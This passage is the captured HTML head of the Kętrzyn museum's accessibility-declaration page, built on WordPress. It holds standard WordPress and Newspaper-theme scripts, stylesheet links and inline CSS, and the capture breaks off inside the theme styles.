

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.muzeum.ketrzyn.pl/deklaracja-dostepnosci/
body_size: 23445
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Deklaracja dostępności | Muzeum w Kętrzynie</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.muzeum.ketrzyn.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/muzeum_logo.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Muzeum w Kętrzynie &raquo; Kanał z wpisami" href="https://www.muzeum.ketrzyn.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muzeum w Kętrzynie &raquo; Kanał z komentarzami" href="https://www.muzeum.ketrzyn.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.muzeum.ketrzyn.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.muzeum.ketrzyn.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='http://www.muzeum.ketrzyn.pl/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Alegreya%3A400%7CLato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":2417,"requestURL":"https:\/\/www.muzeum.ketrzyn.pl\/wp-json\/post-views-counter\/view-post\/2417","nonce":"f2673fa5d3","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.muzeum.ketrzyn.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.muzeum.ketrzyn.pl/wp-json/wp/v2/pages/2417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muzeum.ketrzyn.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.muzeum.ketrzyn.pl/deklaracja-dostepnosci/" />
<link rel='shortlink' href='https://www.muzeum.ketrzyn.pl/?p=2417' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.muzeum.ketrzyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzeum.ketrzyn.pl%2Fdeklaracja-dostepnosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.muzeum.ketrzyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muzeum.ketrzyn.pl%2Fdeklaracja-dostepnosci%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.muzeum.ketrzyn.pl\/wp-admin\/","wpRestNonce":"f2673fa5d3","wpRestUrl":"https:\/\/www.muzeum.ketrzyn.pl\/wp-json\/","permalinkStructure":"\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.muzeum.ketrzyn.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.muzeum.ketrzyn.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db7272";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #db7272;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #db7272 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #db7272 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db7272;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db7272 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
